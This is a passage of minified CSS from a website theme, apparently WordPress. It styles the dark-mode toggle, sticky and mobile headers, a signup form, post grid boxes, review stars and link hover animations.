1.666);height:calc(var(--dm-size,24px) - 10px);border-radius:calc(var(--dm-size,24px) - 2px);background-color:var(--flex-gray-15);}.dark-mode-slide-btn{position:absolute;top:-5px;left:0;display:flex;visibility:hidden;align-items:center;justify-content:center;width:var(--dm-size,24px);height:var(--dm-size,24px);-webkit-transition:opacity .1s;transition:opacity .1s;opacity:0;border-radius:50%;background-color:var(--solid-white);box-shadow:0 1px 4px var(--shadow-12) !important;}.triggered .dark-mode-slide-btn{-webkit-transition:opacity .2s,transform .5s;transition:opacity .2s,transform .5s;will-change:transform;}.svg-mode-light{color:var(--body-fcolor);}.mode-icon-dark{color:#fff;background-color:var(--g-color);}.dark-mode-slide-btn svg{width:calc(var(--dm-size,24px) - 10px);height:calc(var(--dm-size,24px) - 10px);}.dark-mode-slide-btn.activated{visibility:visible;opacity:1;}.mode-icon-dark:not(.activated),.mode-icon-default.activated{-webkit-transform:translateX(0px);transform:translateX(0px);}.mode-icon-default:not(.activated),.mode-icon-dark.activated{-webkit-transform:translateX(calc(var(--dm-size,24px) * .666));transform:translateX(calc(var(--dm-size,24px) * .666));}body.switch-smooth{-webkit-transition:background-color .2s var(--timing);transition:background-color .2s var(--timing);}.navbar-outer{position:relative;z-index:110;display:block;width:100%;}.elementor-editor-active .header-transparent{pointer-events:none;}.elementor-editor-active .navbar-outer{z-index:0;}.elementor-editor-active .tax-accordion-item:first-child .tax-accordion-sub{display:block;}.is-mstick .navbar-outer:not(.navbar-outer-template){min-height:var(--nav-height);}.is-mstick .sticky-holder{z-index:998;top:0;right:0;left:0;}@-webkit-keyframes stick-animation{from{-webkit-transform:translate3d(0,-100%,0);}to{-webkit-transform:translate3d(0,0,0);}}@keyframes stick-animation{from{transform:translate3d(0,-100%,0);}to{transform:translate3d(0,0,0);}}.sticky-on.is-mstick .sticky-holder,.sticky-on .e-section-sticky{position:fixed;top:0;right:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;}.stick-animated.is-mstick .sticky-holder,.stick-animated .e-section-sticky{-webkit-animation-name:stick-animation;animation-name:stick-animation;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;will-change:transform;}.sticky-on .mobile-qview{display:none;}.collapse-activated div.mobile-qview{display:block;}.e-section-sticky{z-index:1000;}.collapse-activated body,.collapse-activated .sticky-holder,.collapse-activated .header-mobile{overflow:hidden;height:100%;}.collapse-activated .site-outer{overflow:hidden;height:100%;margin-top:0 !important;-webkit-transition:none;transition:none;}.collapse-activated .header-wrap{display:flex;align-items:stretch;flex-flow:column nowrap;height:100%;min-height:100vh;}.collapse-activated .navbar-outer{flex-grow:1;}.header-mobile-wrap{position:relative;z-index:99;flex-grow:0;flex-shrink:0;color:var(--mbnav-color,var(--nav-color));background:var(--mbnav-bg,var(--nav-bg));background:-webkit-linear-gradient(left,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);background:linear-gradient(to right,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);box-shadow:0 4px 30px var(--shadow-7);}.header-mobile-wrap .is-text-logo .logo-title > *,.header-mobile-wrap .navbar-right > *{color:inherit;}.mlogo-top{position:relative;display:flex;justify-content:center;width:100%;padding:2px 0;}.mh-style-gray .mlogo-top:after{position:absolute;right:-20px;bottom:0;left:-20px;display:block;content:"";border-bottom:1px solid var(--flex-gray-15);}.mh-style-shadow .mlogo-top:before{position:absolute;top:0;right:-20px;bottom:0;left:-20px;display:block;content:"";pointer-events:none;box-shadow:0 2px 10px var(--shadow-7);}.mh-style-dark .mlogo-top{border-bottom:2px solid currentColor;}.mobile-logo-wrap{display:flex;flex-grow:0;margin:0;}.mobile-logo-wrap img{width:auto;max-height:var(--mlogo-height,var(--mbnav-height,42px));}#amp-header .navbar-left .mobile-logo-wrap img{object-position:left !important;}.header-mobile .logo-title a{line-height:var(--mbnav-height,42px);}.collapse-holder{display:block;overflow-y:auto;width:100%;}.mobile-collapse .header-search-form{margin-bottom:15px;}.mbnav{display:flex;align-items:center;flex-flow:row nowrap;min-height:var(--mbnav-height,42px);}.mbnav.is-top-logo{flex-flow:row wrap;}.is-top-logo .logo-wrap{margin-right:0;}.is-mstick.sticky-on .mlogo-top{position:absolute;top:0;left:60px;width:auto;max-height:var(--mbnav-height,42px);}.mbnav.is-top-logo .mobile-toggle-wrap{min-height:var(--mbnav-height,42px);}.header-mobile-wrap .navbar-right{align-items:center;justify-content:flex-end;}.mbnav-center .navbar-left,.mbnav-center .navbar-right{flex-grow:0;flex-shrink:0;width:30%;}.mbnav-center .navbar-center{display:flex;justify-content:center;width:40%;}.mbnav-center .wnav-holder{padding-right:3px;padding-left:3px;}.mobile-toggle-wrap{display:flex;align-items:stretch;}.navbar-right .mobile-toggle-wrap{height:auto;}.navbar-right .mobile-toggle-wrap .burger-icon > span{right:0;left:auto;}.navbar-right .mobile-toggle-wrap .mobile-menu-trigger{padding-right:0;padding-left:10px;}.mobile-menu-trigger{display:flex;align-items:center;padding-right:10px;cursor:pointer;}.mobile-search-icon{padding:0 5px;}.mobile-menu-trigger i:before{-webkit-transition:var(--effect);transition:var(--effect);}.mobile-collapse{z-index:0;display:flex;visibility:hidden;overflow:hidden;flex-grow:1;height:0;-webkit-transition:opacity .3s var(--timing);transition:opacity .3s var(--timing);opacity:0;color:var(--submbnav-color,var(--subnav-color));background:var(--submbnav-bg,var(--subnav-bg));background:-webkit-linear-gradient(left,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%);background:linear-gradient(to right,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%);}.collapse-activated .mobile-collapse{visibility:visible;flex-grow:1;height:auto;opacity:1;}.collapse-activated .yes-amp .mobile-collapse{height:calc(100vh - 85px);padding-bottom:85px;}.collapse-sections{position:relative;display:flex;flex-flow:column nowrap;width:100%;margin-top:20px;padding:20px;gap:15px;}.collapse-inner{position:relative;display:block;width:100%;padding-top:15px;}.collapse-inner > *:last-child{padding-bottom:150px;}.mobile-search-form .live-search-animation.rb-loader{top:8px;}.mobile-menu > li.menu-item-has-children:not(:first-child){margin-top:20px;}.mobile-menu > li > a{display:block;padding:10px 0;}.mobile-menu .sub-menu{display:flex;flex-flow:row wrap;padding-top:5px;border-top:1px solid var(--submbnav-color-10,var(--subnav-color-10));}.mobile-menu .sub-menu > *{flex:0 0 50%;}.mobile-menu .sub-menu a{display:block;width:100%;padding:7px 0;}.mobile-qview{position:relative;display:block;overflow:auto;width:100%;border-top:1px solid var(--nav-color-10);-ms-overflow-style:none;scrollbar-width:none;}.mobile-qview::-webkit-scrollbar{width:0;height:0;}.mobile-qview-inner{display:flex;flex-flow:row nowrap;}.mobile-qview a{position:relative;display:flex;align-items:center;height:var(--qview-height,42px);padding:0 15px;white-space:nowrap;color:inherit;}.mobile-qview a > span,.mobile-qview i{line-height:1;}.main-menu > li > a i,.mobile-qview i{min-width:1em;}.mobile-qview a:before{position:absolute;right:15px;bottom:0;left:15px;height:4px;content:"";-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-3);background-color:transparent;}.mobile-qview a:hover:before,.mobile-qview .current-menu-item > a:before{background-color:var(--g-color);}.logged-mobile-menu{position:relative;display:flex;flex-flow:row wrap;padding-left:15px;}.logged-mobile-menu:before{position:absolute;top:5px;bottom:5px;left:0;content:"";border-left:5px solid currentColor;}.logged-mobile-menu > *{width:50%;}.logged-mobile-menu a{line-height:1;padding:5px;}.mobile-socials{display:flex;flex-flow:row wrap;}.mobile-socials:not(:first-child ){padding-top:15px;border-top:1px solid var(--flex-gray-15);}.mobile-login{display:flex;align-items:center;justify-content:space-between;width:100%;}.mobile-login .login-toggle.is-btn{margin-right:0;}.mobile-login-title strong{margin-left:.2em;}.mobile-logout-btn{background-color:var(--dark-accent);}.mobile-socials a{font-size:16px;flex-shrink:0;padding:0 12px;}.header-alert{font-size:var(--em-mini);display:flex;align-items:center;justify-content:center;padding-top:5px;padding-bottom:5px;text-align:center;color:var(--alert-color,inherit);background-color:var(--alert-bg,#ffc96a);}.header-ad-widget{padding:15px 20px;}.sticky-on .header-alert.is-sticky-hide{visibility:hidden;}.top-site-ad{position:relative;display:block;width:100%;height:auto;text-align:center;background-color:var(--top-site-bg,var(--flex-gray-7));}.yes-hd-transparent .top-site-ad{background-color:var(--top-site-bg,#141519);}.top-site-ad.is-image.yes-animation{position:fixed;top:0;bottom:auto;left:0;}.admin-bar .top-site-ad.is-image.yes-animation{top:32px;}.top-site-ad:not(.no-spacing){padding-top:15px;padding-bottom:15px;}.top-site-ad.no-spacing .edge-padding{padding-right:0;padding-left:0;}.top-site-ad .ad-image{border-radius:0;}#signup-content{max-width:720px;margin:100px auto;}.mu_register h2{font-size:var(--h1-fsize);margin-bottom:1rem;text-align:center;}.wp-signup-container > p{text-align:center;margin-block-end:1rem;}.mu_register .mu_alert{font-style:normal;margin-bottom:20px;padding:20px;border-radius:var(--round-7);}.mu_register form{max-width:460px;margin:auto;padding:20px 40px 50px 40px;border:1px solid var(--flex-gray-15);border-radius:var(--round-7);}#signup-content .mu_register label,#signup-content .mu_register legend,#signup-content .mu_register .label-heading{margin:20px 0 0;}#signup-content .mu_register label{font-size:var(--rem-mini);font-weight:normal;}.mu_register legend + p,.mu_register input + p{font-size:var(--meta-fsize);color:var(--meta-fcolor);}#signup-content .mu_register input{font-size:1rem;}#signup-content .mu_register input[type='submit']{margin-top:20px;}.p-overlay{--el-spacing:10px;}.p-wrap > *:not(:last-child),.grid-box > *:not(:last-child),.p-content > *:not(:last-child){margin-bottom:var(--el-spacing);}.p-small,.is-mega-category .p-wrap{--el-spacing:7px;}.grid-box{position:relative;height:100%;padding-bottom:calc(var(--box-spacing) + 5px);border-radius:var(--wrap-border,var(--round-3));}.grid-box .p-featured{border-bottom-right-radius:0;border-bottom-left-radius:0;}.list-box{position:relative;border-radius:var(--wrap-border,var(--round-3));}.box-border .grid-box:before,.box-border .list-box:before{position:absolute;z-index:5;top:0;right:0;bottom:0;left:0;content:"";pointer-events:none;border:1px solid;border-color:var(--box-color,var(--default-box,var(--flex-gray-15)));border-radius:var(--wrap-border,var(--round-3));}.box-bg .grid-box,.box-bg .list-box{background-color:var(--box-color,var(--default-box,var(--solid-light)));}.box-shadow .grid-box,.box-shadow .list-box{background-color:var(--box-color,var(--default-box,transparent));box-shadow:0 4px 20px var(--shadow-7);}[data-theme='dark'] .box-shadow .grid-box,.light-scheme .box-shadow .grid-box,[data-theme='dark'] .box-shadow .list-box,.light-scheme .box-shadow .list-box{--box-shadow-color:var(--shadow-12);}[data-theme='dark'] .box-border .grid-box:before,.light-scheme .box-border .grid-box:before,[data-theme='dark'] .box-border .list-box:before,.light-scheme .box-border .list-box:before{border-color:var(--dark-box-color,var(--default-dark-box,var(--flex-gray-15)));}[data-theme='dark'] .box-bg .grid-box,.light-scheme .box-bg .grid-box,[data-theme='dark'] .box-bg .list-box,.light-scheme .box-bg .list-box{background-color:var(--dark-box-color,var(--default-dark-box,var(--solid-light)));}[data-theme='dark'] .box-shadow .grid-box,.light-scheme .box-shadow .grid-box,[data-theme='dark'] .box-shadow .list-box,.light-scheme .box-shadow .list-box{background-color:var(--dark-box-color,var(--default-dark-box,transparent));}.grid-box > *:not(.feat-holder){margin-right:var(--box-spacing);margin-left:var(--box-spacing);}.grid-box .feat-holder{z-index:10;}.counter-el{position:relative;counter-increment:trend-counter;}.counter-el:before{font-family:var(--h2-family);font-size:var(--counter-size,3.5rem);font-weight:var(--h2-fweight);font-style:var(--h2-fstyle);line-height:1;position:absolute;top:0;right:0;bottom:auto;left:auto;display:block;min-width:1.05em;content:counter(trend-counter,decimal-leading-zero);letter-spacing:var(--h2-fspace);pointer-events:none;opacity:var(--counter-opacity,.15);color:var(--counter-color,currentColor);}.p-top + .counter-el:before{top:-1.5rem;}.is-counter-inline .counter-el:before{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:inline;padding-right:7px;opacity:1;color:var(--counter-color,var(--g-color));}.feat-holder{position:relative;max-width:100%;}.p-top,.p-categories{display:flex;align-items:stretch;flex-flow:row wrap;flex-grow:1;gap:3px;}.p-top .p-categories{flex-grow:0;}.p-format-inline .p-format{display:flex;align-items:center;justify-content:center;height:100%;margin-left:2px;padding:0 5px;border-radius:var(--round-3);}.ecat-bg-3 .p-format-inline .p-format,.ecat-border .p-format-inline .p-format{border-radius:9999px;}.p-format-inline .p-format .gallery-count{display:none;}.p-format-inline .p-format i{font-size:1em;}.p-featured{position:relative;display:block;overflow:hidden;padding-bottom:calc(var(--feat-ratio,60) * 1%);border-radius:var(--wrap-border,var(--round-3));}.hovering-scale .p-featured img{-webkit-transition:-webkit-transform .4s var(--timing);transition:transform .4s var(--timing);}.hovering-bw .p-featured img{-webkit-transition:var(--effect);transition:var(--effect);-webkit-filter:grayscale(0%);filter:grayscale(0%);}.hovering-bw-invert .p-featured img{-webkit-transition:var(--effect);transition:var(--effect);-webkit-filter:grayscale(100%);filter:grayscale(100%);}.hovering-fade .p-featured img{-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);}.hovering-scale .p-wrap:hover .p-featured img{-webkit-transform:scale(1.05);transform:scale(1.05);}.hovering-fade .p-wrap:hover .p-featured img{opacity:.7;}.hovering-bw .p-wrap:hover .p-featured img{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.hovering-bw-invert .p-wrap:hover .p-featured img{-webkit-filter:grayscale(0%);filter:grayscale(0%);}[class*='p-overlay-'] .p-featured{margin-bottom:0;border-radius:0;}.p-center [class*='p-overlay-'] .entry-title{max-width:var(--rb-width,1240px);margin-right:auto;margin-left:auto;}.p-center [class*='p-overlay-'] .entry-summary{max-width:var(--rb-small-width,860px);margin-right:auto;margin-left:auto;}.p-featured.ratio-v1{padding-bottom:calc(var(--feat-ratio,75) * 1%);}.p-featured.ratio-v2{padding-bottom:calc(var(--feat-ratio,85) * 1%);}.p-featured.ratio-q{padding-bottom:100%;}.preview-video{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;display:none;overflow:inherit;width:100%;height:100%;pointer-events:none;object-fit:cover;}.preview-video video{display:block;width:100%;height:100%;pointer-events:none;object-fit:none;}.show-preview .preview-video{display:block;}.p-flink{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;}.p-featured img.featured-img,.i-ratio .s-feat img,.p-featured img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;object-fit:cover;object-position:var(--feat-position,center);}.block-wrap:not(.p-center) .p-meta.has-bookmark,.block-wrap:not(.p-center) .review-meta.has-bookmark{padding-right:25px;}.p-meta{position:relative;display:block;}.meta-inner{display:flex;align-items:center;flex-flow:row wrap;gap:.1em .7em;}.p-center .p-meta{display:flex;flex-flow:row nowrap;}.p-center .p-meta,.p-center .meta-inner,.p-center .meta-el{justify-content:center;}.rb-bookmark{font-size:var(--bookmark-fsize,1rem);position:absolute;z-index:10;top:auto;right:0;bottom:0;left:auto;display:flex;visibility:hidden;align-items:center;justify-content:center;width:20px;height:100%;cursor:pointer;pointer-events:none;color:var(--body-fcolor);}.bookmarked-icon,.bookmarked i:not(.bookmarked-icon){display:none;}.bookmarked i.bookmarked-icon{display:block;}.rb-bookmark i{-webkit-transition:var(--effect);transition:var(--effect);}.rb-bookmark.in-progress{pointer-events:none;}.meta-bookmark .rb-bookmark{font-size:0;line-height:1;position:relative;top:auto;bottom:auto;width:auto;height:auto;color:inherit;}.meta-bookmark .rb-bookmark i{font-size:var(--meta-fsize);margin:0;}.meta-bookmark .rb-bookmark:hover i{color:var(--g-color);border-color:var(--g-color);text-shadow:none;}.meta-el{display:inline-flex;align-items:center;flex-flow:row wrap;width:var(--meta-width,auto);gap:max(2px,.35em);}.meta-label{display:inline-flex;align-items:center;gap:max(2px,.35em);}.meta-category a{color:var(--cat-highlight,inherit);}.meta-separate:after{display:inline-flex;width:1px;height:8px;margin-left:.35em;content:"";-webkit-transform:skewX(-15deg);transform:skewX(-15deg);text-decoration:none !important;opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor);}.meta-separate:last-child:after,.has-suffix .meta-separate:nth-last-child(2):after{display:none;}.meta-avatar{flex-shrink:0;margin-right:-.1em;gap:3px;}body .meta-avatar img{display:inline-flex;width:22px;height:22px;border-radius:50%;object-fit:cover;}.meta-avatar.multiple-avatar img:not(:first-child){margin-left:-10px;}.meta-avatar,.meta-avatar + span{--meta-width:auto;}.meta-like{opacity:0;}.elementor-editor-active .meta-like,.meta-like.loaded{opacity:1;}.meta-like > span{line-height:1;display:inline-flex;align-items:center;justify-content:center;min-width:42px;padding:5px 7px;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);border-radius:var(--round-5);gap:.35em;}.meta-like i{font-size:calc(1em + 3px);}.el-like.triggered i:before{content:"";}.el-dislike.triggered i:before{content:"";}span.entry-title{display:block;}.entry-title i{font-size:.9em;display:inline;margin-right:.2em;vertical-align:middle;color:var(--title-color,currentColor);}.live-tag{position:relative;display:inline;vertical-align:baseline;color:var(--live-color);}.live-tag:before,.live-tag:after{color:inherit;}.lmeta-all .live-tag:before,.lmeta-dot .live-tag:before{font-family:"ruby-icon";font-size:1em;font-weight:normal;font-style:normal;font-variant:normal;position:relative;content:"";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;}.lmeta-all .live-tag:before,.lmeta-dot .live-tag{font-size:.8em;margin-right:max(4px,.2em);letter-spacing:0;}.lmeta-dot .live-tag:after{display:inline-block;width:1em;height:1em;margin-left:-1em;content:"";animation:liveAnimation 1.5s linear infinite;pointer-events:none;border:.2em solid currentColor;border-radius:50%;}.p-url{font-size:inherit;line-height:inherit;position:relative;color:var(--title-color,inherit);text-underline-offset:1px;}.has-index:before{display:inline;content:attr(data-index);}.sticky .entry-title a:before,.sticky .s-title:before{font-family:"ruby-icon";font-size:1em;margin-right:.3em;padding:0;content:"" !important;color:inherit;background:none;}.is-meta .meta-author a,.meta-category a,.breadcrumb-inner a{-webkit-transition:var(--effect);transition:var(--effect);text-decoration-color:transparent;text-decoration-line:underline;text-underline-offset:1px;}.single-meta .meta-author a,.is-meta a:hover,.sponsor-link:hover .is-text,.breadcrumb-inner a:hover{text-decoration:underline solid;}.name-text .nname-info .nice-name{text-decoration:none;}.single-meta .meta-author a:hover,a.nice-name:hover{color:var(--g-color);}.cfield-meta{line-height:1;display:inline-flex;align-items:center;flex-flow:row nowrap;color:var(--meta-color,var(--meta-fcolor));gap:var(--meta-spacing,3px);}.meta-icon{font-size:var(--meta-icon-size,inherit);color:var(--meta-icon-color,currentColor);}.meta-icon svg{width:1em;height:1em;fill:currentColor;}.post-edit-link{font-size:var(--rem-mini);line-height:1;position:absolute;z-index:9999;top:0;right:10px;display:block;visibility:hidden;padding:5px;-webkit-transition:var(--effect);transition:var(--effect);opacity:0;color:#fff !important;background-color:#333;}.post-slider .post-edit-link{right:auto;left:0;}.p-wrap:hover .post-edit-link,.holder-wrap:hover .post-edit-link{visibility:visible;opacity:1;}.post-edit-link:hover{background-color:var(--g-color);}.p-format-overlay{line-height:0;position:absolute;z-index:2;top:0;right:0;bottom:auto;display:flex;align-items:flex-end;justify-content:flex-end;pointer-events:none;}.p-format i{font-size:inherit;line-height:1;display:block;}.p-format .rbi-video{-webkit-transform:scale(1.1);transform:scale(1.1);}.p-format-overlay.format-style-bottom{z-index:100;top:auto;right:0;bottom:0;left:auto;}.p-format-overlay.format-style-top{z-index:11;}.p-format-overlay.format-style-bottom .p-format{position:relative;padding:7px 5px 5px 7px;color:var(--body-fcolor);border-radius:50% 0 0 0;background-color:var(--solid-white);}.box-bg .grid-box .format-style-bottom .p-format{background-color:var(--box-color,var(--default-box,var(--solid-light)));}[data-theme='dark'] .box-bg .grid-box .format-style-bottom .p-format,.light-scheme .box-bg .grid-box .format-style-bottom .p-format{background-color:var(--dark-box-color,var(--default-dark-box,var(--solid-light)));}.format-style-bottom .p-format{font-size:20px;}.gallery-count{line-height:1;position:absolute;top:0;right:0;padding:4px;}.format-style-bottom .gallery-count{font-size:10px;line-height:14px;top:2px;right:0;display:block;width:14px;height:14px;padding:0;text-align:center;color:var(--awhite);border-radius:50%;background-color:var(--g-color);}.p-format-overlay.format-style-top{font-size:26px;left:0;}.p-format-overlay.format-style-center{top:50%;right:auto;left:50%;align-items:center;justify-content:center;width:60px;height:60px;margin-top:-30px;margin-left:-30px;}.p-format-overlay.format-style-center .p-format{font-size:40px;display:inline-flex;background-color:transparent;text-shadow:0 0 10px rgba(0,0,0,.25);}.p-format-overlay.format-style-top .p-format{display:block;margin-left:auto;padding:.3em;}.p-format-overlay.format-style-top .p-format:after{position:absolute;top:0;right:0;left:0;height:3px;content:"";}.p-format-overlay.format-style-center .gallery-count{font-size:var(--rem-small);position:relative;top:auto;right:auto;display:inline-flex;justify-content:flex-start;margin-top:-.75em;}.format-style-top .p-format:after{background-color:var(--video-color);}.p-format.format-gallery,.format-style-top .p-format.format-gallery:after{background-color:var(--gallery-color);}.p-format.format-audio,.format-style-top .p-format.format-audio:after{background-color:var(--audio-color);}.format-style-top .gallery-count{font-weight:700;border-radius:var(--round-7);background-color:inherit;}.p-readmore{line-height:1;display:inline-flex;align-items:center;flex-flow:row nowrap;padding:.75em 1.5em;-webkit-transition:var(--effect);transition:var(--effect);border:1px solid var(--g-color);border-radius:var(--round-3);}.p-readmore i,.pagination-simple i{font-size:var(--em-small);line-height:0;margin-left:.5em;-webkit-transition:transform .2s var(--timing);transition:transform .2s var(--timing);}.is-rm-simple .p-link{line-height:1;padding-top:0;}.is-rm-simple .p-readmore{line-height:inherit;padding:0;border:none;}.is-rm-bg .p-readmore{color:var(--awhite);border-radius:var(--round-7);background:var(--g-color);}.is-rm-simple .p-readmore:hover{color:var(--g-color);background:none;box-shadow:none;}.is-rm-simple .p-readmore i:before{content:"";}.p-divider{position:relative;display:block;padding-top:3px;padding-bottom:3px;color:var(--divider-color,var(--g-color));pointer-event:none;}.p-divider:before{display:block;width:100%;max-width:5rem;content:"";border-bottom:1px solid currentColor;}.is-divider-dashed.p-divider:before{border-bottom:1px dashed currentColor;}.is-divider-bdashed.p-divider:before{border-bottom:3px dashed currentColor;}.is-divider-bold.p-divider:before{border-bottom-width:3px;}.is-divider-zigzag{--p-zigzag-url:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' preserveAspectRatio=\'none\' overflow=\'visible\' height=\'100%\' viewBox=\'0 0 24 24\' fill=\'none\' stroke=\'gray\' stroke-width=\'6.6\' stroke-linecap=\'square\' stroke-miterlimit=\'10\'%3E%3Cpolyline points=\'0,18 12,6 24,18 \'/%3E%3C/svg%3E");}.is-divider-zigzag.p-divider:before{min-height:10px;border:none;background-color:currentColor;-webkit-mask-image:var(--p-zigzag-url);mask-image:var(--p-zigzag-url);-webkit-mask-repeat:repeat-x;mask-repeat:repeat-x;-webkit-mask-size:10px 100%;mask-size:10px 100%;}.p-center .p-divider:before{margin-right:auto;margin-left:auto;}.pagination-simple .newer i{margin-right:.4em;margin-left:0;}.p-readmore:hover i,.pagination-simple a:hover i{-webkit-transform:translateX(3px);transform:translateX(3px);}.pagination-simple .newer a:hover i{-webkit-transform:translateX(-3px);transform:translateX(-3px);}.review-meta{position:relative;display:block;}.p-center .review-meta.has-bookmark{display:flex;flex-flow:row nowrap;justify-content:center;width:100%;}.review-meta.type-star{padding-top:2px;}.review-meta-inner{display:flex;align-items:center;flex-flow:row wrap;gap:.7em;}.review-extra,.review-meta-inner .extra-meta{display:flex;align-items:center;flex-flow:row nowrap;}.is-rstyle-3 .review-extra,.is-rstyle-5 .review-extra{width:100%;}.p-center .is-rstyle-3 .review-extra,.p-center .is-rstyle-5 .review-extra{justify-content:center;}.review-meta-inner .extra-meta:before{display:inline-flex;width:3px;height:3px;margin-right:.35em;margin-left:.35em;content:"";opacity:.5;border-radius:50%;background-color:currentColor;}.rline-wrap{position:relative;display:inline-flex;overflow:hidden;flex-flow:row nowrap;margin-right:10px;gap:1px;}.rline{display:inline-flex;width:calc(var(--rating-size,14px) * 1.5);max-width:20%;height:min(calc(var(--rating-size,14px) * .5),10px);background-color:var(--flex-gray-15);}.rline:nth-child(1){background-color:#ff0d0d;}.rline:nth-child(2){background-color:#ff5612;}.rline:nth-child(3){background-color:#ffa444;}.rline:nth-child(4){background-color:#a0b339;}.rline:nth-child(5){background-color:#50a735;}.rline:not(.activated){background-color:var(--flex-gray-15);}.rstar-wrap{position:relative;display:inline-flex;overflow:hidden;color:var(--awhite);border-radius:min(3px,var(--round-3));}.rstar{position:relative;display:inline-flex;align-items:center;justify-content:center;width:calc(var(--rating-size,14px) + 6px);height:calc(var(--rating-size,14px) + 6px);margin-right:1px;}.rstar:before{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;content:"";background-color:var(--flex-gray-15);}.review-description{white-space:nowrap;}.review-description strong{font-weight:var(--meta-b-fweight);}.rstar:last-child{margin-right:0;}.rstar i{font-size:var(--rating-size,14px);line-height:1;position:relative;z-index:10;}.rstar-bg{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;background-image:linear-gradient(to right,var(--review-color) calc(100% - 1px),transparent calc(1px));background-image:-webkit-linear-gradient(left,var(--review-color) calc(100% - 1px),transparent calc(1px));background-position:0 0;background-size:calc(var(--rating-size,14px) + 7px) calc(var(--rating-size,14px) + 6px);}.hover-ani-2 .p-url{-webkit-transition:all .2s var(--timing);transition:all .2s var(--timing);}.hover-ani-2 .p-url:hover{color:var(--title-hcolor,var(--g-color));}.hover-ani-2[data-theme='dark'] .p-url:hover,.hover-ani-2 .overlay-text .p-url:hover,.hover-ani-2 .light-scheme .p-url:hover{opacity:.7;color:var(--title-hcolor,var(--awhite));}.hover-ani-1 .p-url{-webkit-transition:all .2s var(--timing);transition:all .2s var(--timing);-moz-text-decoration-color:transparent;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-decoration-line:underline;text-decoration-thickness:.1em;}.hover-ani-1 .p-url:hover{-webkit-text-decoration-color:var(--title-e-hcolor,var(--g-color));text-decoration-color:var(--title-e-hcolor,var(--g-color));}body:not([data-theme='dark']).hover-ani-1 .p-url:hover{color:var(--title-hcolor,var(--g-color));}body.hover-ani-1 .light-scheme .p-url:hover,body:not([data-theme='dark']).hover-ani-1 .overlay-text .p-url:hover{color:var(--awhite);}.hover-ani-3 .p-url{-webkit-transition:background-position .2s ease;transition:background-position .2s ease;background-image:-webkit-gradient(linear,left top,left bottom,from(var(--title-e-hcolor,currentColor)),to(var(--title-e-hcolor,currentColor)));background-image:linear-gradient(var(--title-e-hcolor,currentColor),var(--title-e-hcolor,currentColor));background-repeat:no-repeat;background-position:left 102%;-webkit-background-size:100% 0;background-size:100% 0;will-change:background-position;}.hover-ani-3 .p-url:hover{color:var(--title-hcolor,currentColor);background-position:left calc(100% - .1em);-webkit-background-size:100% 2px;background-size:100% 2px;}.hover-ani-4 .p-url{-webkit-transition:background-size .2s var(--timing);transition:background-size .2s var(--timing);background-image:-webkit-gradient(linear,left top,left bottom,from(var(--title-e-hcolor,var(--g-color-90))),to(var(--title-e-hcolor,var(--g-color-90))));background-image:linear-gradient(var(--title-e-hcolor,var(--g-color-90)),var(--title-e-hcolor,var(--g-color-90)));background-repeat:no-repeat;background-position:0% 100%;background-size:100% 0%;}.hover-ani-4 .p-url:hover{color:var(--title-hcolor,currentColor);background-size:100% 30%;}.hover-ani-5 .p-url{-webkit-transition:background-size .4s ease,color .4s ease;transition:background-size .4s ease,color .4s ease;background-image:-webkit-gradient(linear,left top,left bottom,from(var(--title-e-hcolor,var(--g-color))),to(var(--title-e-hcolor,var(--g-color))));background-image:linear-gradient(var(--title-e-hcolor,var(--g-color)),var(--title-e-hcolor,var(--g-color)));background-repeat:no-repeat;background-position:0% 100%;background-size:0% 100%;}.hover-ani-5 .p-url:hover{color:var(--title-hcolor,var(--awhite));background-size:100% 100%;}.hover-ani-6 .p-url{-webkit-transition:background-size .2s var(--timing);transition:background-size .2s var(--timing);background-image:-webkit-gradient(linear,left top,left bottom,from(var(--title-e-hcolor,currentColor)),to(var(--title-e-hcolor,currentColor)));background-image:linear-gradient(var(--title-e-hcolor,currentColor),var(--title-e-hcolor,currentColor));background-repeat:no-repeat;background-position:bottom left;-webkit-background-size:0% 1px;background-size:0% 1px;}.hover-ani-6 .p-url:hover{color:var(--title-hcolor,currentColor);-webkit-background-size:100% 1px;background-size:100% 1px;}@keyframes hover-ani-7{0%{background-size:0% 5px;-webkit-background-size:0% 5px;}50%{background-size:100% 5px;-webkit-background-size:100% 5px;background-position:bottom left;}51%{background-size:100% 5px;-webkit-background-size:100% 5px;background-position:bottom right;}100%{background-size:0% 5px;-webkit-background-size:0% 5px;background-position:bottom right;}}@-webkit-keyframes hover-ani-7{0%{background-size:0% 5px;-webkit-background-size:0% 5px;}50%{background-size:100% 5px;-webkit-background-size:100% 5px;background-position:bottom left;}51%{background-size:100% 5px;-webkit-background-size:100% 5px;background-position:bottom right;}100%{background-size:0% 5px;-webkit-background-size:0% 5px;background-position:bottom right;}}.hover-ani-7 .p-url{background-image:-webkit-gradient(linear,left top,left bottom,from(var(--title-e-hcolor,var(--g-color))),to(var(--title-e-hcolor,var(--g-color))));background-image:linear-gradient(var(--title-e-hcolor,var(--g-color)),var(--title-e-hcolor,var(--g-color)));background-repeat:no-repeat;background-position:bottom 